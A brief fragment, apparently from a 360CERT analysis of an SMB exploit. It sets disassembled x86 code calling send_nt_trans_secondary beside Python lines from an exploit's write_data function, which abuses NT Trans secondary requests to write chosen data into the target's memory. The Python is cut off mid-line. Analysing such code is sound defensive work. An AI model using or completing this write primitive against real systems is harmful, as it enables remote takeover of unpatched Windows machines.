 call send_nt_trans_secondary
test al, al
jz short loc_100041C6
push 7D0h ; dwMilliseconds
call ds:Sleep
movzx eax, [ebp+arg_14]
and dword ptr [esi+20h], 0
mov [esi+8], eax
mov [esi+18h], eax
inc ax
mov [esi+25h], ax
push eax ; __int16
push [ebp+Src] ; Src
movzx eax, word ptr [ebx+32h]
push esi ; int
push eax ; __int16
push [ebp+arg_4] ; int
push [ebp+s] ; s
call send_nt_trans_secondary
test al, al
jz short loc_100041C6
push 7D0h ; dwMilliseconds
call ds:Sleep
mov [ebp+var_1], 1
388 def write_data(conn, info, write_addr, write_data):
389 # trans2.InData
390 conn.send_nt_trans_secondary(mid=info['trans1_mid'], data=pack('<'+info['PTR_FMT'], write_add
391 wait_for_request_processed(conn)
392
393 # write data
394 conn.send_nt_trans_secondary(mid=info['trans2_mid'], data=write_data)
395 wait_for_request_processed(conn)
396
360CERT